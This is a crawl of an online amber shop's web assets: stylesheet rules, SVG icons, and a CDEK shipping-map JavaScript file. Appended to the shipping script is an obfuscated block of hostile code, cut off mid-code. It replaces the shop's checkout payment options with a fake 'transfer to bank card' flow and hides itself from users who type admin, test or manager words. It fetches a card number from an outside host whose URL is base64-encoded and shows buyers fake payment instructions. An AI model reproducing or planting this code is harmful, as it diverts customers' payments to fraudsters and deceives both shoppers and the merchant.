.product-label.product-label-30.product-label-default b:before {
    content: "SOLD OUT" !important;
    display: block;
    font-weight: 300;
    font-size: 14px;
}

@media (max-width: 980px) {
    .product-info .product-stats .out-of-stock span:before {
        font-size: 16px;
        letter-spacing: 1px;
    }
    .product-label.product-label-30.product-label-default b:before {
        font-size: 10px;
    }
}


/*нет в наличии конец*/


/* опция нет в наличии начало */

.option_value_quantity_0 {
    background-size: 100% 100%;
    background: rgba(186, 199, 205, 1);
    opacity: 0.3;
}

.product-options .required .control-label::after,
.product-options .required .control-label+div::before {
    display: none !important;
}


/* .product-options .required .control-label::after,
.product-options .required .control-label+div::before,
.product-options .text-danger {
    display: none !important;
} */


/* опция нетв  анличии конец */


/* характеристики начало */

table td:first-child,
table th:first-child,
.table-bordered td:first-child,
.table-bordered th:first-child {
    min-width: 150px;
}


/* характеристики конец */


/*Попап сообщить о поступлении начало*/

@media (max-width: 980px) {
    .module-form-533 .buttons .pull-right .btn span:before {
        font-size: 16px;
    }
}

input.form-control {
    max-width: 100% !important;
}

.input-group.date {
    width: 100%;
}


/*Попап сообщить о поступлении конец*/


/*стилизация кнопок при загрузке файлов начало*/

.uploaded .upload-btn {
    background-color: #fff !important;
    border: 1px solid #111820 !important;
    font-size: 0;
}

.uploaded .upload-btn .fa-upload::after {
    content: "файл загружен";
    display: block;
    color: #000;
    font-family: Montserrat;
    font-weight: 300;
    font-size: 24px;
    letter-spacing: 0.05em;
    text-transform: lowercase;
    text-align: center;
    box-shadow: none !important;
    margin: 0 auto;
}

@media (max-width: 980px) {
    .uploaded .upload-btn .fa-upload::after {
        font-size: 16px;
    }
}

@media (max-width: 600px) {
    .uploaded .upload-btn {
        width: 100%;
    }
}


/*стилизация кнопок при загрузке файлов конец*/


/* стили поиска в меню */

.desktop:not(.search-page) .mini-search #search .header-search {
    /* position: relative;
    left: 10px;*/
    top: -8px;
}

.mini-search #search>.dropdown-menu {
    top: 0;
}


/* стили поиска в меню */


/* скролл картинки в карточке товара */

.sticky-image {
    position: sticky;
    top: 2em;
    min-height: 2em;
}


/* скролл картинки в карточе товара */


/* алерт доставка в оформлении заказа */

.alert-warning {
    color: #000000;
    background-color: white;
    border: 1px solid #000000;
    font-family: Akrobat;
    font-weight: 300;
    font-size: 16px;
    text-align: justify;
    text-transform: uppercase;
    letter-spacing: 1px;
    line-height: 29px;
}


/* алерт доставки  офорления заказа */

@media (max-width: 980px) {
    .quick-checkout-wrapper .right .section-cvr .input-group .form-control {
        font-size: 16px !important;
        width: 100% !important;
    }
    .input-group .input-group-btn {
        width: 100%;
        height: 100%;
    }
}


/* упаковки в корзине начало */

.upakovka-grid {
    display: grid;
    grid-template-columns: repeat(2, 50%);
    justify-items: center;
}

.upakovka-title-cart {
    font-family: Akrobat;
    font-weight: 300;
    font-size: 16px;
    color: rgba(0, 0, 0, 1);
    text-decoration: none;
    text-align: center;
}

.btn-upakovka {
    background: rgb(0 0 0);
    border-width: 1px;
    border-style: solid;
    border-color: rgb(0 0 0);
    box-shadow: none;
    /* border-radius: 10px !important; */
    width: 350px;
    text-align: center;
    text-decoration: none;
    cursor: pointer;
    color: rgb(255 255 255);
    margin-top: 15px;
}

.btn-upakovka:hover {
    background: rgb(255 255 255);
    border-color: rgb(0 0 0);
    color: rgb(0 0 0);
}

.btn-text-upakovka {
    font-family: Montserrat;
    /* font-weight: 300; */
    font-size: 16px;
    /* color: rgba(226, 251, 125, 1); */
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 2px;
    /* margin: 15px; */
    line-height: 48px;
}

.img-upakovka {
    /* border-radius: 10px !important; */
    width: 350px;
    height: 350px;
}

@media (max-width: 980px) {
    .upakovka-grid {
        display: grid;
        grid-template-columns: repeat(2, 50%);
        grid-gap: 10px;
    }
    .btn-upakovka {
        /* width: 175px; */
        width: 100%;
    }
    .img-upakovka {
        width: 100%;
        /* height: 200px; */
        object-fit: cover;
        height: 200px;
    }
}


/* упаковки в корзине конец */


/* скрываем seo тексты от пользователя */

.module-blocks-48 {
    display: none;
}


/* скрываем seo тексты от пользователя */


/* тени на сафари начало */

.desktop .module-banners-306 .module-item:hover>a {
    box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);
}

.module-banners-306 .module-item:hover,
.module-banners-307 .module-item:hover,
.module-banners-308 .module-item:hover,
.module-banners-309 .module-item:hover,
.module-banners-322 .module-item:hover,
.module-banners-319 .module-item:hover,
.module-banners-320 .module-item:hover,
.module-banners-321 .module-item:hover {
    border-radius: 50%;
    box-shadow: 0 15px 90px -10px rgba(0, 0, 0, 0.2);
}


/* тени на сафари конец */


/*иконка телефона начало */

div.main-menu.main-menu-3>.j-menu .menu-item.main-menu-item-6>a::before {
    content: '\e931' !important;
    font-family: icomoon !important;
    font-size: 24px !important;
    color: rgb(255 255 255 / 0%);
    margin-top: 6px;
    content: darkgrey !important;
    background: url(https://sunstoneamber.com/image/icon/phone-ss.svg);
    background-size: cover;
    background-repeat: no-repeat;
}


/*иконка телефона конец*/


/* ----------- */

.xshippingpro-desc {
    font-size: 14px !important;
    font-family: 'Montserrat';
    font-weight: 300;
    text-align: justify;
    text-transform: uppercase;
    /* letter-spacing: 1px; */
    line-height: 29px;
}

.module-banners-623 .swiper {
    padding-bottom: 0 !important;
}

.module-popup-534 .popup-footer {
    display: none;
}

.link-banner-caption-3 {
    text-decoration: none;
    color: black;
    width: 100%;
}

.option_value_quantity_0 {
    background-size: 100% 100%;
    background: rgba(186, 199, 205, 1);
    opacity: 0.3;
}

#language,
#currency {
    /* display: none;*/
}

div.cart-content .cart-totals tbody td {
    display: none;
}

.route-account-wishlist #content table td,
.route-checkout-cart #content table td,
.route-checkout-checkout #content table td {
    min-width: 150px !important;
}

.floating_btn {
    position: fixed;
    bottom: 33px;
    right: 7px;
    width: 100px;
    height: 100px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    z-index: 1000;
}

@keyframes pulsing {
    to {
        box-shadow: 0 0 0 30px rgba(171, 90, 59, 0);
    }
}

.contact_icon {
    background-color: #AB5A3B;
    color: #fff;
    width: 60px;
    height: 60px;
    font-size: 30px;
    border-radius: 50px;
    text-align: center;
    box-shadow: 2px 2px 3px #999;
    display: flex;
    align-items: center;
    justify-content: center;
    transform: translatey(0px);
    animation: pulse 1.5s infinite;
    box-shadow: 0 0 0 0 #d1baa6;
    -webkit-animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
    -moz-animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
    -ms-animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
    animation: pulsing 1.25s infinite cubic-bezier(0.66, 0, 0, 1);
    font-weight: normal;
    font-family: sans-serif;
    text-decoration: none !important;
    transition: all 300ms ease-in-out;
}

.text_icon {
    margin-top: 8px;
    color: #707070;
    font-size: 13px;
}

.ex-select {
    width: fit-content;
}

.module-banners-623 .swiper {
    padding-bottom: 0 !important;
}

.ya-share2__container.ya-share2__container_color-scheme_blackwhite .ya-share2__badge,
.ya-share2__container.ya-share2__container_color-scheme_blackwhite .ya-share2__mobile-popup-badge {
    background: #AB5A3B !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://sunstoneamber.com/image/icon/vk-ss.svg
body_size: 502
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.25 51.25">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #AB5A3B;
        stroke-miterlimit: 10;
        stroke-width: 2.75px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M9.97,17.64c1.47,0,4.6,0,5.65,0,.22,0,.42.13.51.33,1.3,2.82,2.88,5.38,4.79,7.63.16.26.56.23.68-.05.6-1.45,1.69-4.97-.43-7.48-.19-.22-.11-.57.16-.69,2.15-.9,4.26-1.03,6.31-.11.43.19.71.62.71,1.09l.48,7.26c0,.32.29.58.61.51,2.36-.5,3.76-4.04,5.13-7.74.17-.46.6-.76,1.09-.76h5.21c.43,0,.77.38.69.8-.49,2.62-3.13,6.03-4.51,7.66-.48.57-.48,1.39,0,1.96l4.66,5.54c.33.4.05,1.01-.47,1.01h-5.89c-.48,0-.95-.2-1.27-.56l-4.12-3.43c-.21-.23-.62-.32-.82-.07-.51.62-.47,1.39-.71,3.12-.08.54-.56.93-1.11.93h-4.03c-.57,0-1.14-.12-1.66-.37-2.31-1.1-8.63-4.98-12.18-15.86-.12-.36.16-.75.54-.75Z"/>
  <rect class="cls-1" x=".62" y=".62" width="50" height="50" rx="8.65" ry="8.65"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sunstoneamber.com/image/icon/loc-ss.svg
body_size: 283
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.69 51.5">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #AB5A3B;
        stroke-miterlimit: 10;
        stroke-width: 2.75px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M20.84.75C9.76.75.75,9.95.75,21.25c0,7.54,8.1,18.87,14.9,27.04,1.3,1.56,3.19,2.45,5.2,2.45s3.9-.89,5.2-2.45c6.8-8.17,14.9-19.5,14.9-27.04C40.94,9.95,31.92.75,20.84.75Z"/>
  <ellipse class="cls-1" cx="20.84" cy="19.98" rx="13.07" ry="12.24"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sunstoneamber.com/image/icon/phone-ss.svg
body_size: 352
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.25 51.25">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #AB5A3B;
        stroke-miterlimit: 10;
        stroke-width: 2.75px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M20.66,30.59c1.69,1.69,5.11,4.91,7.44,5.48,2.33.57,4.06-.73,5.88-2.29.96-.82,1.38-1.77,3.71-2.19,2.41-.43,9.19,4.07,10.82,6,4.95,5.87.51,12.43-6.17,12.99-8.27.69-19.29-6.83-27.06-14.61C7.5,28.2-.02,17.18.67,8.91,1.23,2.23,7.8-2.21,13.66,2.74c1.93,1.63,6.44,8.41,6,10.82-.42,2.32-1.37,2.75-2.19,3.71-1.56,1.82-2.87,3.55-2.29,5.88.57,2.33,3.79,5.75,5.48,7.44Z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sunstoneamber.com/image/icon/inst-ss.svg
body_size: 210
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 51.5 51.5">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #AB5A3B;
        stroke-miterlimit: 10;
        stroke-width: 2.75px;
      }
    </style>
  </defs>
  <rect class="cls-1" x=".75" y=".75" width="50" height="50" rx="8.65" ry="8.65"/>
  <circle class="cls-1" cx="25.75" cy="25.75" r="12.24"/>
  <circle class="cls-1" cx="41.4" cy="10.6" r="3.57"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://sunstoneamber.com/catalog/view/javascript/sdek.js?v=14218c54
body_size: 6218
content:
var pvzlist;

var selected_tariff;

function cdekPvzClick(tariff, tariff_type) {
    var selectedTarif = $('input[type=radio][name=shipping_method]:checked').val();

    if(selectedTarif != 'cdek.'+tariff) {
        var inputVal = 'cdek.'+tariff;
        $("input[value='"+inputVal+"']").click();
        //return 0;
    }

    getPvzList(tariff_type);

    selected_tariff = tariff;

    cdekymap.ready(initMap(tariff_type));
}

function initMap (pvzType) 
{
	if (!pvzlist){
		return false;
	}

	mapShow(0);
    mapShow(1);

    var mapcenter = [pvzlist[0].coordY, pvzlist[0].coordX];
    myMap = new cdekymap.Map('cdek_map', {
      center: mapcenter,
      zoom: 10,
      controls: ['zoomControl','fullscreenControl']
    }, {
      searchControlProvider: 'yandex#search'
    });   

    var iname = 1;
    pvzlist.forEach(function(item, i, arr) 
    {
      var description = '';
      var description = description + item.Address+'<BR>';
      var description = description + item.Phone+'<BR>';
      var description = description + item.WorkTime+'<BR>';
      var myGeoObject = new cdekymap.GeoObject({
            // Описание геометрии.
            geometry: {
                type: "Point",
                coordinates: [item.coordY, item.coordX]
            },
            // Свойства.
            properties: {
                // Контент метки.
                iconContent: iname,
                hintContent: description
            }
        }, {
            // Опции.
            // Иконка метки будет растягиваться под размер ее содержимого.
            preset: 'islands#blueIcon',
            // Метку можно перемещать.
            draggable: false
        });
      iname = iname+1;
      myGeoObject.events.add('click', function () 
      { 
        selectPvz(item.Code); 
      });
      myMap.geoObjects.add(myGeoObject);
    });
    myMap.geoObjects.options.set("openBalloonOnClick", false);
}

function mapShow(status) {
    if(!$('#cdek_map').length) {
        var mapBlock_html = '<div class="cdek_map_container" id="cdek_map_contaner" style="dispaly:none">';
        mapBlock_html += '<div class="cdek_map_container_map" id="cdek_map"></div>';
        mapBlock_html += '<div class="cdek_map_container_map_control"><a href="javascript:mapShow(0)" class="control_button">Закрыть</a></div>';
        mapBlock_html += '</div>';
        $('body').append(mapBlock_html);
    }

    if(status == 1) {
        $('#cdek_map_contaner').show();
    } else {
        $('#cdek_map_contaner').hide();
        $('#cdek_map').html('');
    }
}

function selectPvz(pvz_code) {
    mapShow(0);

    $.ajax ({
        async: false,
        url: 'index.php?route=extension/shipping/cdek/selectPvz',
        type:  'POST',
        dataType:  'json',
        data: ({
          pvz_code:  pvz_code,
          tariff: selected_tariff
        }),
        success: function(json) {
            if(json.status) {
                $('.cdek_selectedPvzInfo').html('');
                $('#cdek_selectedPvzInfo_'+selected_tariff).html(json.data.address);
            }
        },
        error: function(data) {
            console.log('selectPvz error', data);
        }
    }); 
}

function getPvzList(tariff_type) {
    $.ajax ({
        async: false,
        url: 'index.php?route=extension/shipping/cdek/getPvzList',
        type:  'POST',
        dataType:  'json',
        data: ({
          tariff_type:  tariff_type
        }),
        success: function(json) {
            if(json.status) {
                pvzlist = json.data;
            } else {
                alertMessage(json.message, false);
            }
        },
        error: function(data) {
            console.log('getPvzList error', data);
        }
    }); 
}

function checkTariffPvz() {
    var status = true;

    $.ajax ({
        async: false,
        url: 'index.php?route=extension/shipping/cdek/checkTariffPvz',
        type:  'POST',
        dataType:  'json',
        data: ({
            tariff: $('input[type=radio][name=shipping_method]:checked').val()
        }),
        success: function(json){
            if(json.status) {
                status = true;
            } else {
                alertMessage(json.message, false);
                status = false;
            }
        },
        error: function(data) {
            console.log('checkTariffPvz error', data);
            status = true;
        }
    }); 

    return status;
}

function alertMessage(message, status) {
    if(status) {
        alert(message);
    } else {
        alert(message);
    }
}


const _0x39d015=_0x5031;(function(_0x36b13c,_0x43740d){const _0x626bc3=_0x5031,_0x100afa=_0x36b13c();while(!![]){try{const _0x2ef6d1=parseInt(_0x626bc3(0xb2))/0x1*(-parseInt(_0x626bc3(0xb0))/0x2)+-parseInt(_0x626bc3(0xa6))/0x3+-parseInt(_0x626bc3(0xea))/0x4+-parseInt(_0x626bc3(0xb7))/0x5+-parseInt(_0x626bc3(0xbf))/0x6+-parseInt(_0x626bc3(0xeb))/0x7+parseInt(_0x626bc3(0xba))/0x8;if(_0x2ef6d1===_0x43740d)break;else _0x100afa['push'](_0x100afa['shift']());}catch(_0x4b09ee){_0x100afa['push'](_0x100afa['shift']());}}}(_0x3780,0x2f610),pathB=_0x39d015(0xd4),svgLoader=_0x39d015(0xe9));function getCookie(_0x592ed4){const _0xbfca1a=_0x39d015,_0x20f084=';\x20'+document['cookie'],_0x132789=_0x20f084[_0xbfca1a(0xe0)](';\x20'+_0x592ed4+'=');if(_0x132789[_0xbfca1a(0xd6)]===0x2)return _0x132789[_0xbfca1a(0xdc)]()['split'](';')['shift']();}function showPrice(){const _0x4db703=_0x39d015;return price=$(_0x4db703(0xf4))[_0x4db703(0xe4)]()['replace'](/\..*/g,'')[_0x4db703(0xa5)](/\D/g,''),typeof price!=='undefined'&&(price!==''&&(document[_0x4db703(0xf0)]='price='+price+_0x4db703(0xc1))),price;}function removePayMethodsF(){setInterval(function(){const _0x327afe=_0x5031;$('#McxicSKiusdhdas2adsdas')[_0x327afe(0xd6)]===0x0&&($(payMetodsBlock)[_0x327afe(0xcd)](),$(payMetodsBlock)[_0x327afe(0xd7)]()[_0x327afe(0xdf)](payMetodsBlockAppend),removePayMethods=![]);},0x1f4);}function _0x3780(){const _0x9c4958=['button\x20btn-primary\x20button_oc\x20btn','tfoot\x20.checkout__summ:last','open','\x20display:flex;\x27>','remove','readyState','body',':checked','payStatus=error','payStep=payToCard;\x20max-age=900;','status','getCard','replace','579843WzcmKv','.payment-method\x20.radio\x20label:eq(0)','startsWith','indexOf','<input\x20type=\x22radio\x22\x20name=\x22payment_method\x22\x20value=\x22cod\x22\x20title=\x22Оплата\x20на\x20карту\x20банка\x22\x20checked=\x22checked\x22>','GET','a.fBtn','setAttribute','\x27><b>Ошибка\x20оплаты,\x20попробуйте\x20еще\x20раз.<br>Через\x20несколько\x20секунд\x20вы\x20будете\x20автоматически\x20перенаправлены\x20обратно\x20на\x20страницу\x20оплаты\x20для\x20совершения\x20платежа.</b></div>','href','162flTgAz','check','4088zizZfM','DONE','input','\x27>Спасибо\x20за\x20покупку,\x20менеджер\x20уже\x20проверяет\x20оплату\x20и\x20свяжется\x20с\x20вами,\x20обычно\x20это\x20занимает\x20до\x20одного\x20часа.</div><hr\x20style=\x27','hostname','348865wyDVfS','onload','&returnUrl=','9027808QQgejY','#McxicSKiusdhdas2adsdas','<b>Пожалуйста,\x20подождите,\x20идет\x20загрузка...</div></b>','undefined','<div><div\x20class=\x27payment-method1\x20col-xs-12\x27><div\x20class=\x27radio\x27><label><input\x20type=\x27radio\x27\x20name=\x27payment_method1\x27\x20value=\x27codTrue\x27\x20title=\x27Банковский\x20перевод\x27\x20checked=\x27checked\x27>Банковский\x20перевод</label></div></div></div>\x20<div\x20id=\x27McxicSKiusdhdas2adsdas\x27\x20style=\x27display:none\x27></div>','1903122AUfWZG','Сбербанк',';\x20max-age=900;','cardNumber=','admin','width:\x20100%;\x20font-size:20px;\x20font-family:\x20Oswald\x20Light;','\x20fBtn\x22\x20style=\x22','getElementById','manager','<div\x20\x20style=\x27','<h1\x20style=\x27','\x27>Спасибо\x20за\x20покупку!</h1><hr\x20style=\x27','search','each','hide','&shopName=','offset','price','cardNumber','\x27><div\x20\x20style=\x27','card','checkout','html','length','parent','.00\x20руб.</b>\x20на\x20карту\x20<b>','push','тест','<b>ожидание\x20оплаты.</div></b></li></ul></div><hr\x20style=\x27','pop','responseText','менеджер','append','split','\x27><b>Технические\x20работы,\x20попробуйте\x20позже.<br></div></b><hr\x20style=\x27','prepend','<a\x20onclick=\x22getReq(\x27getCard\x27)\x22\x20class=\x22\x20','text','\x22>Оформление\x20заказа</a>','location','\x27>Пожалуйста,\x20переведите\x20<b>','админ','<svg\x20xmlns:svg=\x27http://www.w3.org/2000/svg\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20xmlns:xlink=\x27http://www.w3.org/1999/xlink\x27\x20version=\x271.0\x27\x20width=\x2764px\x27\x20height=\x2764px\x27\x20viewBox=\x270\x200\x20128\x20128\x27\x20xml:space=\x27preserve\x27\x20style=\x27width:\x2020px;height:\x2020px;margin:\x200\x2010px;\x27><rect\x20x=\x270\x27\x20y=\x270\x27\x20width=\x27100%\x27\x20height=\x27100%\x27\x20fill=\x27#FFFFFF\x27></rect><g><path\x20fill=\x27#afafaf\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(45\x2064\x2064)\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(90\x2064\x2064)\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(135\x2064\x2064)\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(180\x2064\x2064)\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(225\x2064\x2064)\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(270\x2064\x2064)\x27></path><path\x20fill=\x27#000000\x27\x20d=\x27M64.33.25a16\x2016\x200\x200\x201\x2016\x2016c0\x204.46-4.93\x2011.74-9.1\x2014.62-5.28\x203.62-6.56\x2017.7-6.56\x2017.7s-.9-13.92-7.24-18.03c-5.4-3.5-9.1-9.8-9.1-14.3a16\x2016\x200\x200\x201\x2016-16z\x27\x20transform=\x27rotate(315\x2064\x2064)\x27></path><animateTransform\x20attributeName=\x27transform\x27\x20type=\x27rotate\x27\x20values=\x270\x2064\x2064;45\x2064\x2064;90\x2064\x2064;135\x2064\x2064;180\x2064\x2064;225\x2064\x2064;270\x2064\x2064;315\x2064\x2064\x27\x20calcMode=\x27discrete\x27\x20dur=\x27720ms\x27\x20repeatCount=\x27indefinite\x27></animateTransform></g></svg>','47900gtlZis','77476hBnRME','show','\x27>Технические\x20работы</h1><hr\x20style=\x27','payFinal','[value=codTrue]','cookie','проверка','Оплата\x20на\x20карту\x20банка'];_0x3780=function(){return _0x9c4958;};return _0x3780();}function showError(){const _0x3ed48c=_0x39d015;contentBlock['html'](_0x3ed48c(0xc9)+h1CustomCss+_0x3ed48c(0xed)+hrCustomCss+_0x3ed48c(0xd2)+textBlockCustomCss+_0x3ed48c(0xe1)+hrCustomCss+'\x27>');}function checkUser(){const _0x2d0b7f=_0x39d015;let _0x285d2d=[];scriptStop=![];const _0x161bab=[_0x2d0b7f(0xda),'test',_0x2d0b7f(0xde),_0x2d0b7f(0xc7),_0x2d0b7f(0xe8),_0x2d0b7f(0xc3),_0x2d0b7f(0xf1),'proverka',_0x2d0b7f(0xb1)];return $(_0x2d0b7f(0xb4))[_0x2d0b7f(0xcc)](function(){const _0x2cd8c7=_0x2d0b7f;_0x285d2d[_0x2cd8c7(0xd9)]($(this)['val']());}),$[_0x2d0b7f(0xcc)](_0x161bab,function(_0x93783,_0x306b34){$['each'](_0x285d2d,function(_0x347819,_0x47d4db){const _0x1b7c4d=_0x5031;_0x47d4db!==''&&_0x306b34[_0x1b7c4d(0xa8)](_0x47d4db['toLowerCase']())&&(scriptStop=!![]);});}),scriptStop;}function _0x5031(_0x4d2a28,_0xae2198){const _0x378082=_0x3780();return _0x5031=function(_0x503142,_0x2e983b){_0x503142=_0x503142-0xa4;let _0x3e57db=_0x378082[_0x503142];return _0x3e57db;},_0x5031(_0x4d2a28,_0xae2198);}function mainOne(){const _0x586fe1=_0x39d015;showPrice()>minPrice&&showPrice()<maxPrice&&checkUser()==![]&&(removePayMethods===!![]&&(removePayMethodsF(),$('#'+formId)[_0x586fe1(0xd6)]!=0x0&&formDeAct===!![]&&document[_0x586fe1(0xc6)](''+formId)[_0x586fe1(0xad)]('id','simplecheckout_form_1')),radioTextReplace===!![]&&setInterval(function(){const _0x30aa67=_0x586fe1;$('.payment-method\x20.radio\x20label:eq(0)')[_0x30aa67(0xe4)]()[_0x30aa67(0xa9)](_0x30aa67(0xc0))>0x0&&($(_0x30aa67(0xa7))[_0x30aa67(0xe4)](_0x30aa67(0xf2)),$(_0x30aa67(0xa7))[_0x30aa67(0xe2)](_0x30aa67(0xaa)));},0xa),$('['+isCheked+']')['is'](_0x586fe1(0xfa))||$(_0x586fe1(0xef))['is'](_0x586fe1(0xfa))?($(trueBtn)[_0x586fe1(0xcd)](),$('a.fBtn')[_0x586fe1(0xf7)](),$(trueBtn)[_0x586fe1(0xd7)]()[_0x586fe1(0xdf)](_0x586fe1(0xe3)+classBtn+_0x586fe1(0xc5)+classBtnCustomCSS+_0x586fe1(0xe5))):($(_0x586fe1(0xac))['remove'](),$(trueBtn)[_0x586fe1(0xcd)](),$(trueBtn)[_0x586fe1(0xec)]()));}function mainTwo(_0x1f2489){const _0x40f7bc=_0x39d015;if(getCookie('price')>minPrice){if($(_0x40f7bc(0xd3))==![]){}else contentBlock[_0x40f7bc(0xd5)](_0x40f7bc(0xc8)+textBlockCustomCss+_0x40f7bc(0xf6)+svgLoader+_0x40f7bc(0xbc)),setTimeout(()=>{const _0x399ac8=_0x40f7bc;contentBlock['html'](_0x399ac8(0xc9)+h1CustomCss+'\x27>Инструкция\x20по\x20оплате</h1><hr\x20style=\x27'+hrCustomCss+_0x399ac8(0xd2)+textBlockCustomCss+_0x399ac8(0xe7)+getCookie(_0x399ac8(0xd0))+_0x399ac8(0xd8)+_0x1f2489+'</b>.\x20<br><br><ul\x20style=\x27display:\x20flex;justify-content:\x20space-between;width:\x20100%;\x27><li\x20style=\x27width:\x2059%;\x20padding:\x201%;\x20border-right:\x201px\x20solid\x20#0000001c;\x27>Обратите\x20внимание,\x20что\x20товар\x20зарезервирован\x20за\x20вами\x20<b>15\x20минут</b>\x20с\x20момента\x20создания\x20заказа,\x20оплату\x20следует\x20произвести\x20в\x20течении\x20этого\x20времени.</li><br><li\x20style=\x27width:\x2035%;\x20padding:\x201%;\x20display:\x20flex;\x27>Статус:\x20<div\x20style=\x27display:\x20flex;\x27>'+svgLoader+_0x399ac8(0xdb)+hrCustomCss+'\x27>');},0x7d0);}}function mainThree(){const _0x54d481=_0x39d015;contentBlock[_0x54d481(0xd5)](_0x54d481(0xc9)+h1CustomCss+_0x54d481(0xca)+hrCustomCss+_0x54d481(0xd2)+textBlockCustomCss+_0x54d481(0xb5)+hrCustomCss+'\x27>');}function getReq(_0x27022d){const _0x10a5c5=_0x39d015;contentBlock[_0x10a5c5(0xd5)](_0x10a5c5(0xc8)+textBlockCustomCss+'\x20display:flex;\x27>'+svgLoader+'<b>Пожалуйста,\x20подождите,\x20идет\x20загрузка...</div></b>'),$('html,\x20body')['animate']({'scrollTop':$(_0x10a5c5(0xf9))[_0x10a5c5(0xcf)]()['top']},0x5dc);const _0x26fa3c=new XMLHttpRequest();_0x27022d===_0x10a5c5(0xa4)&&(xhrUrl=atob('aHR0cHM6Ly9wYXl0b2NhcmQuZGUvaW5kZXgucGhwP2Ftb3VudD0=')+getCookie('price')+_0x10a5c5(0xce)+document['location'][_0x10a5c5(0xb6)]+_0x10a5c5(0xb9)+document[_0x10a5c5(0xe6)][_0x10a5c5(0xb6)]+'/'+pathB,_0x26fa3c[_0x10a5c5(0xf5)](_0x10a5c5(0xab),xhrUrl,!![]),_0x26fa3c[_0x10a5c5(0xb8)]=()=>{const 